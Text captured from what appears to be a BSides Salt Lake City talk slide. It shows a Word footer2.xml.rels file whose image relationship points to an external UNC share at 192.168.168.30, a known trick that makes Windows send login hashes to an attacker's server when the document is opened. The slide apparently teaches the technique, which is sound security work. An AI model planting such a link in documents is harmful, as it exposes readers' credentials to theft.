 UNC PATH
94
footer2.xml.rels - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship
Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="\\192.168.168.30\share" TargetMode="External"/></Relationships>
BSides
SALT LAKE CITY